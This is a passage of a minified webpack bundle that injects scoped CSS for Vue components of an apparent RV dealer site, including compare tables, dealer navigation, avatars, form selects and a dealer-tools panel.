.close-label[data-v-0be200f7]{color:#fff;display:block;font-family:var(--font-family-body);font-size:.875rem;font-weight:var(--font-weight-bold);margin-left:.5rem;text-transform:uppercase}.compare-table-clear[data-v-0be200f7]{align-items:center;background-image:linear-gradient(103deg,#595756,#292929);bottom:0;display:flex;height:2.5rem;left:0;padding:0 .5rem;position:absolute;width:100%}@media(min-width:768px){.compare-table-clear[data-v-0be200f7]{height:3.5rem;padding:0 1rem}}@media(min-width:1150px){.compare-table-clear[data-v-0be200f7]{padding:0 2rem}}.compare-table-clear .clear-icon[data-v-0be200f7]{fill:var(--color-white)}.compare-table-clear .clear-label[data-v-0be200f7]{color:#fff;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-bold);margin-left:.5rem;text-transform:uppercase}@media(min-width:768px){.compare-table-clear .clear-label[data-v-0be200f7]{font-size:.875rem}}.compare-table-title[data-v-0be200f7]{bottom:110px;color:#fff;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-bold);line-height:1;margin:0;position:absolute;right:17%;text-align:left;transform:rotate(-90deg);width:150px}@media(min-width:768px){.compare-table-title[data-v-0be200f7]{bottom:160px;font-size:1.5rem;right:13%;width:200px}}@media(min-width:1150px){.compare-table-title[data-v-0be200f7]{bottom:250px;font-size:2.5rem;right:-15%;width:400px}}.compare-table-product[data-v-0be200f7]{background-color:#fff;vertical-align:top}.compare-spec-row td[data-v-0be200f7],.compare-spec-row th[data-v-0be200f7]{padding:1rem 1.5rem;text-align:left;vertical-align:top}.compare-spec-row:nth-child(odd) .compare-spec-label[data-v-0be200f7]{background-color:#5a3516}.compare-spec-row:nth-child(odd) .compare-spec-value[data-v-0be200f7]{background-color:#fafafa}.compare-spec-row:hover .compare-spec-value[data-v-0be200f7]{background-color:#f5e0cf}.compare-spec-label.compare-header-column[data-v-0be200f7]{background-color:#4e2e13;color:#fff;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);padding-left:2rem}@media(min-width:768px){.compare-spec-label.compare-header-column[data-v-0be200f7]{font-size:16px;padding-left:2.5rem}}@media(min-width:1150px){.compare-spec-label.compare-header-column[data-v-0be200f7]{padding-left:3.5rem}}.compare-spec-value.compare-product-column[data-v-0be200f7]{background-color:#f0edec;font-size:.75rem;padding:1rem 1.5rem;transition:background-color .25s ease-in-out}@media(min-width:768px){.compare-spec-value.compare-product-column[data-v-0be200f7]{font-size:16px;padding-left:2rem}}@media(min-width:1150px){.compare-spec-value.compare-product-column[data-v-0be200f7]{padding-left:4rem}}.compare-spec-value.compare-product-column[data-v-0be200f7]>*{margin:0;padding:0}.disclaimer-container[data-v-0be200f7]{left:0;position:sticky}.disclaimer-container .disclaimer[data-v-0be200f7]{padding:1.5rem 0}.disclaimer-container .disclaimer[data-v-0be200f7] p{font-family:var(--font-family-body);font-size:.625rem;font-weight:var(--font-weight-semibold);line-height:1.25;margin:0}.compare-close[data-v-0be200f7]{position:fixed;right:1rem;top:1rem;z-index:2}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(417)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-569e1d24]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-569e1d24]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-569e1d24]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.compare-trigger[data-v-569e1d24]{height:4.5rem;left:100%;pointer-events:none;position:fixed;top:30vh;transition:transform .25s ease-in-out;width:3rem;z-index:501}.compare-trigger.active[data-v-569e1d24]{pointer-events:auto;transform:translate3d(-100%,-50%,0)}.compare-trigger.disabled[data-v-569e1d24]{cursor:not-allowed}.compare-trigger.disabled .compare-rhombus.first[data-v-569e1d24],.compare-trigger.disabled .compare-rhombus.second[data-v-569e1d24]{opacity:.4}.compare-trigger:hover .compare-rhombus.second[data-v-569e1d24]{transform:translateY(-50%) rotate(45deg) scale(1.58)}.compare-rhombus[data-v-569e1d24]{border:2px solid #a15f29;height:3rem;position:absolute;top:50%;transform:translateY(-50%) rotate(45deg) scale(1);width:3rem}.compare-rhombus.first[data-v-569e1d24]{right:-1.5rem;transition:right .35s cubic-bezier(.165,.84,.44,1)}.active .compare-rhombus.first[data-v-569e1d24]{right:-.25rem}.compare-rhombus.second[data-v-569e1d24]{background-color:#a15f29;right:-1.5rem;transition:transform .3s cubic-bezier(.165,.84,.44,1);z-index:1}.compare-count[data-v-569e1d24]{color:#fff;display:block;font-family:var(--font-family-body);font-weight:var(--font-weight-bold);left:.5rem;line-height:1;position:absolute;top:50%;transform:rotate(-45deg) translateY(-13%)}.compare-count[data-v-569e1d24] .roller .copyable{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(418)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-249fc702]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-249fc702]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-249fc702]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.avatar[data-v-249fc702]{align-items:center;background-color:#a15f29;border-radius:50%;display:flex;font-size:7rem;height:1em;justify-content:center;min-height:1em;min-width:1em;overflow:hidden;position:relative;width:1em}.avatar.edit-mode[data-v-249fc702]{border-radius:0;height:200px;width:200px}.cut-out-overlay[data-v-249fc702]{left:0;position:absolute;top:0;z-index:1}.cut-out-overlay[data-v-249fc702],.cut-out-overlay mask[data-v-249fc702],.cut-out-overlay rect[data-v-249fc702],.cut-out-overlay svg[data-v-249fc702]{height:100%;width:100%}.edit[data-v-249fc702]{background-color:#343434;bottom:0;height:3rem;right:0;width:3rem;z-index:2}.edit[data-v-249fc702],.edit svg[data-v-249fc702]{position:absolute}.edit svg[data-v-249fc702]{height:45%;left:50%;top:50%;transform:translate(-50%,-50%);width:45%}.edit svg[data-v-249fc702]{fill:#fff}.user-image[data-v-249fc702]{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.user-initials[data-v-249fc702]{color:#fff;font-size:.55em;line-height:1;position:relative;text-transform:uppercase;top:-.05em}.overlay-icon[data-v-249fc702]{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.overlay-icon svg[data-v-249fc702]{height:50%;width:50%;fill:#fff}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(419)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-595c94b4]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-595c94b4]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-595c94b4]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.dealer-navigation[data-v-595c94b4]{background-color:#000;background-image:linear-gradient(to bottom right,rgba(89,87,86,.94),rgba(41,41,41,.94)),url(/icons/keystone-logo-icon-only.svg);background-position:30% 0;background-repeat:no-repeat;background-size:auto 150%;box-shadow:0 -2px 8px 2px rgba(52,52,52,.2)}@media(min-width:1800px){.dealer-navigation[data-v-595c94b4]{background-position:25% 10%;background-size:650% auto}}.icon-wrapper[data-v-595c94b4]{position:relative}.notification[data-v-595c94b4]{display:none;height:1rem;left:0;position:absolute;top:50%;transform:translate(-70%,-50%);width:1rem;z-index:1}.logo-link[data-v-595c94b4]{display:block;width:64px}@media(min-width:1800px){.logo-link[data-v-595c94b4]{width:152px}}.nav-links[data-v-595c94b4]{align-items:center;display:flex;justify-content:center;list-style:none;margin:0;padding:0;width:100%}.nav-links li[data-v-595c94b4]{width:100%}.nav-links li[data-v-595c94b4]:first-of-type{display:none}@media(min-width:1025px){.nav-links li[data-v-595c94b4]:first-of-type{align-items:center;display:flex;height:5.3125rem;justify-content:center}}@media(min-width:1800px){.nav-links li[data-v-595c94b4]:first-of-type{align-items:center;display:flex;height:8.8125rem;justify-content:center}}@media(min-width:1025px){.nav-links[data-v-595c94b4]{flex-direction:column;justify-content:flex-start}}@media(min-width:1800px){.nav-links[data-v-595c94b4]{align-items:flex-start}}.nav-link[data-v-595c94b4]{align-items:center;background-color:#343434;color:#d8d0cc;display:flex;flex-direction:column;justify-content:center;padding:.5rem;position:relative;-webkit-text-decoration:none;text-decoration:none;transition:all .25s ease-in-out;width:100%}.nav-link.nuxt-link-active[data-v-595c94b4]{background-color:#292929}.nav-link.nuxt-link-active[data-v-595c94b4]:after{background-color:#c87736;bottom:0;content:"";height:4px;left:0;position:absolute;width:100%}@media(min-width:1025px){.nav-link[data-v-595c94b4]{border-bottom:1px solid #292929;padding:1rem}.nav-link[data-v-595c94b4]:hover:after{background-color:#c87736;content:"";height:100%;left:0;position:absolute;top:0;width:4px}.nav-link.nuxt-link-active[data-v-595c94b4]{background:#292929}.nav-link.nuxt-link-active[data-v-595c94b4]:after{background-color:#c87736;content:"";height:100%;left:0;position:absolute;top:0;width:4px}}@media(min-width:1800px){.nav-link[data-v-595c94b4]{flex-direction:row;justify-content:flex-start;padding:.75rem 2.5rem}}.dealer-avatar[data-v-595c94b4]{font-size:2.5rem}.nav-link-icon[data-v-595c94b4]{align-items:center;background-color:#292929;background-repeat:no-repeat;background-size:100% 100%;border-radius:50%;display:flex;font-size:1.25rem;height:2.5rem;justify-content:center;transition:all .25s ease-in-out;width:2.5rem}.nav-link-icon[data-v-595c94b4] svg{fill:#fff}.nuxt-link-active .nav-link-icon[data-v-595c94b4]:not(.dealer-avatar){background-color:#292929;border-color:#a39c98;border-radius:0}.nav-link-label[data-v-595c94b4]{color:#fff;display:none;white-space:nowrap}@media(min-width:1025px){.nav-link-label[data-v-595c94b4]{display:block;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);margin-top:1rem}}@media(min-width:1800px){.nav-link-label[data-v-595c94b4]{display:block;font-family:var(--font-family-body);font-size:16px;margin-left:1rem;margin-top:0}}.quick-link-wrapper[data-v-595c94b4]{display:none;width:100%}@media(min-width:1025px){.quick-link-wrapper[data-v-595c94b4]{padding:1.5rem 1rem}}@media(min-width:1800px){.quick-link-wrapper[data-v-595c94b4]{padding:3rem 1.25rem}}.quick-link-wrapper[data-v-595c94b4] .quick-link{height:3.5rem!important;text-transform:none;width:100%}@media(min-width:1025px){.quick-link-wrapper[data-v-595c94b4] .quick-link{height:64px!important;justify-content:center;width:64px}}@media(min-width:1800px){.quick-link-wrapper[data-v-595c94b4] .quick-link{height:auto;justify-content:flex-start;width:100%}}.quick-link-wrapper[data-v-595c94b4] .label{align-items:center;background-color:#d3905b;border-radius:50%;display:flex;font-family:var(--font-family-body);font-size:16px;font-weight:300;height:2.5rem;justify-content:center;width:2.5rem}@media(min-width:1025px){.quick-link-wrapper[data-v-595c94b4] .label{background-color:transparent;background-color:initial;border-radius:0;border-radius:initial;height:auto;justify-content:normal;width:auto}}@media(min-width:1800px){.quick-link-wrapper[data-v-595c94b4] .label{background-color:transparent;background-color:initial;border-radius:0;border-radius:initial;height:auto;justify-content:normal;width:auto}}.quick-link-wrapper[data-v-595c94b4] .inner-label{display:none}@media(min-width:1800px){.quick-link-wrapper[data-v-595c94b4] .inner-label{display:block}}.quick-link-wrapper[data-v-595c94b4] svg{fill:#fff}@media(min-width:1025px){.quick-link-wrapper[data-v-595c94b4] svg{height:1.5rem;margin-right:0;width:1.5rem}}@media(min-width:1800px){.quick-link-wrapper[data-v-595c94b4] svg{height:1.75rem;margin-right:1.5rem;width:1.75rem}}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(420)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-98632560]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-98632560]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-98632560]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.base-accordion-group[data-v-98632560]{border-bottom:1px solid #ece8e6}.base-accordion-group[data-v-98632560] .accordion-header{border-bottom:none;border-color:#ece8e6;color:#343434;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-semibold);text-transform:uppercase}@media(min-width:768px){.base-accordion-group[data-v-98632560] .accordion-header{font-size:inherit}}.base-accordion-group[data-v-98632560] .accordion-indicator{font-size:.75em}.base-accordion-group[data-v-98632560] .accordion-indicator:after,.base-accordion-group[data-v-98632560] .accordion-indicator:before{background-color:#a15f29;right:.5rem}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(421)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-6b2f32a5]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6b2f32a5]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6b2f32a5]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}#app .base-select[data-v-6b2f32a5]{margin-bottom:.5rem;padding-bottom:1.5rem;width:100%!important}#app .base-select.disabled[data-v-6b2f32a5]{opacity:.5}#app .base-select.invalid[data-v-6b2f32a5] select{border:2px solid #de1c22;box-shadow:0 0 8px 0 rgba(176,12,0,.4)}#app .base-select.invalid[data-v-6b2f32a5] select.focus-visible{outline-offset:4px}#app .base-select.invalid[data-v-6b2f32a5] label:before{color:#fff;content:url(/icons/warning.svg);cursor:default;height:16px;position:absolute;right:.375rem;top:50%;transform:translate(-50%,-50%);width:16px;z-index:400}#app .base-select[data-v-6b2f32a5] .select-wrapper:after{background:url("[data-uri]") 50% no-repeat}#app .base-select[data-v-6b2f32a5] select{border:1px solid #343434;font-size:16px;height:3rem;padding:0 1em}#app .base-select[data-v-6b2f32a5] select.focus-visible{outline-offset:2px}#app .base-select[data-v-6b2f32a5] label{color:#343434;font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);letter-spacing:0;line-height:1rem;margin-bottom:.375rem;padding:0}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(422)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-8691223a]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-8691223a]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-8691223a]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.component-wrapper[data-v-8691223a]{align-items:center;display:flex;flex-wrap:nowrap;justify-content:space-between;width:100%}.component-wrapper[data-v-8691223a] a{align-items:center;display:flex;flex-wrap:nowrap;justify-content:space-between;-webkit-text-decoration:none;text-decoration:none;width:100%}.component-wrapper.inverted[data-v-8691223a]{background-color:#a15f29}.component-wrapper.inverted .progress-label[data-v-8691223a]{color:#fff}.component-wrapper.inverted .link-caret[data-v-8691223a] svg{fill:#fff}.link-caret[data-v-8691223a]{align-items:center;display:flex;font-size:1.25rem;justify-content:center}.progress-label[data-v-8691223a]{color:#343434;display:flex;flex-direction:column;justify-content:space-around;margin-left:1rem;width:100%}.progress-label h3[data-v-8691223a]{font-size:1.125rem;margin-bottom:.5rem}.progress-label h3[data-v-8691223a],.progress-label h4[data-v-8691223a]{font-family:var(--font-family-body);font-weight:var(--font-weight-semibold)}.progress-label h4[data-v-8691223a]{font-size:.75rem;margin-bottom:0}.progress-outer[data-v-8691223a]{width:4rem}.progress-wrapper[data-v-8691223a]{background-repeat:no-repeat;background-size:cover;min-width:3rem;padding-bottom:100%;position:relative;width:100%}.progress-wrapper div.no-image-center[data-v-8691223a],.progress-wrapper img[data-v-8691223a]{border-radius:50%;height:76%;left:12%;-o-object-fit:cover;object-fit:cover;position:absolute;top:12%;width:76%;z-index:1}.progress-wrapper div.no-image-center[data-v-8691223a]{background-color:#a39c98}.progress-wrapper svg[data-v-8691223a]{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.circle-chart-circle[data-v-8691223a]{animation:circle-chart-fill-8691223a 1s reverse;transform:rotate(-180deg) scaleY(-1);transform-origin:center}@keyframes circle-chart-fill-8691223a{to{stroke-dasharray:0 100}}@keyframes circle-chart-appear-8691223a{to{opacity:1;transform:translateY(0)}}.circle-chart_percent[data-v-8691223a]{font-size:.625rem}.complete[data-v-8691223a]{padding-top:100%;position:absolute;width:100%}.complete[data-v-8691223a]:before{align-items:center;background-color:green;border-radius:50%;bottom:2%;color:#fff;content:"✔";display:flex;font-size:1.125rem;height:1.25rem;justify-content:space-around;left:65%;position:absolute;width:1.25rem;z-index:3}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(423)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-9332bbc6]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-9332bbc6]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-9332bbc6]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.dealer-tools[data-v-9332bbc6]{background-color:#a15f29;color:#fff;display:flex;flex-direction:column;height:100vh;position:fixed;right:-100vw;top:0;transform:translateZ(0);transition:right .3s ease-out;width:100vw;z-index:400}@media(min-width:768px){.dealer-tools[data-v-9332bbc6]{right:-360px;width:360px}}.dealer-tools.active[data-v-9332bbc6]{right:0}.dealer-tools-toggle[data-v-9332bbc6]{align-items:center;aspect-ratio:1/1;background-color:#79481f;border-radius:50%;display:flex;flex-direction:column;justify-content:center;position:absolute;right:.75rem;top:.8rem;transition:left .3s ease-in;width:2.5rem;z-index:401}.dealer-tools-toggle div[data-v-9332bbc6]{background-color:#fff;border-radius:50%;height:4px;margin-bottom:4px;transition:all .3s linear;width:4px}.dealer-tools-toggle div[data-v-9332bbc6]:last-of-type{margin-bottom:0}.dealer-tools-toggle.active[data-v-9332bbc6]{background:none;position:fixed}.dealer-tools-toggle.active div.active-hidden[data-v-9332bbc6]{display:none}.dealer-tools-toggle.active div[data-v-9332bbc6]{border-radius:0;margin:0;transform-origin:center center;width:32px}.dealer-tools-toggle.active div[data-v-9332bbc6]:first-of-type{transform:rotate(45deg) translate(1px,2px)}.dealer-tools-toggle.active div[data-v-9332bbc6]:last-of-type{transform:rotate(-45deg) translateY(-2px)}.header-block[data-v-9332bbc6],.selection-block[data-v-9332bbc6]{padding:1.5rem;position:relative}.header-block[data-v-9332bbc6]{padding-bottom:0}.selection-block[data-v-9332bbc6]{padding-top:0}.body-block[data-v-9332bbc6]{background-color:#a15f29;padding:0 2rem 1.5rem 1.5rem;position:relative}.header-block[data-v-9332bbc6]{background-color:#79481f}.header-block h2[data-v-9332bbc6]{font-size:2rem;margin-bottom:1rem}.header-block h3[data-v-9332bbc6]{font-size:.75rem;margin-bottom:.5rem}.auto-scroll-block[data-v-9332bbc6]{background-color:#79481f;overflow-y:auto}.brand-select[data-v-9332bbc6],.type-select[data-v-9332bbc6]{max-height:0;overflow:hidden;padding:0;transition:max-height .25s ease-in-out}.brand-select.show[data-v-9332bbc6],.type-select.show[data-v-9332bbc6]{max-height:4rem;padding-bottom:1rem}.select-disabled[data-v-9332bbc6]{opacity:.5}.show-more-less[data-v-9332bbc6]{left:50%;position:absolute;top:-12px;transform:translateX(-50%);width:auto!important}.brand-links[data-v-9332bbc6]{color:#fff;font-family:var(--font-family-body);font-size:16px;list-style:none;margin-top:1.5rem;max-height:0;overflow:hidden;transition:max-height .25s ease-in-out;width:100%}.brand-links.show[data-v-9332bbc6]{max-height:100vh}.brand-links li[data-v-9332bbc6]{border-bottom:1px solid hsla(0,0%,100%,.2);padding:1.25rem .5rem 1.25rem 0;width:100%}.brand-links li[data-v-9332bbc6]:first-of-type{border-top:1px solid hsla(0,0%,100%,.2)}.brand-links li[data-v-9332bbc6] a{align-items:center;color:#fff;display:flex;justify-content:space-between;line-height:1;-webkit-text-decoration:none;text-decoration:none}.brand-links li[data-v-9332bbc6] a ::v-deep svg{fill:#fff}.footer-block[data-v-9332bbc6]{align-items:center;background-color:#343434;display:flex;height:3.5rem;justify-content:space-around}.block-group[data-v-9332bbc6]{align-items:flex-start;display:flex;flex-wrap:nowrap}.block-group .model-select[data-v-9332bbc6]{border-right:.125rem solid #a15f29}.block-group[data-v-9332bbc6] .base-select{padding:0}.block-group[data-v-9332bbc6] .base-select select{border:none}.block-group.spaced[data-v-9332bbc6] :first-of-type{margin-right:.25rem}.block-group.spaced[data-v-9332bbc6] :last-of-type{margin-left:.25rem}.accordion-group[data-v-9332bbc6]{margin-bottom:1.5rem;margin-top:1.5rem}.accordion-group[data-v-9332bbc6] .accordion-header{border-color:#fff;color:#fff;font-family:var(--font-family-body);font-size:16px;line-height:1;padding:1.25rem 0;text-transform:inherit}.accordion-group[data-v-9332bbc6] .accordion-indicator{font-size:16px}.accordion-group[data-v-9332bbc6] .accordion-indicator:after,.accordion-group[data-v-9332bbc6] .accordion-indicator:before{background-color:#fff;right:.5rem}.accordion-group[data-v-9332bbc6] .accordion-content-inner{background-color:#79481f;border-bottom:1px solid #fff;padding:0}.accordion-group[data-v-9332bbc6] .accordion-content-inner a{align-items:center;border-bottom:1px solid 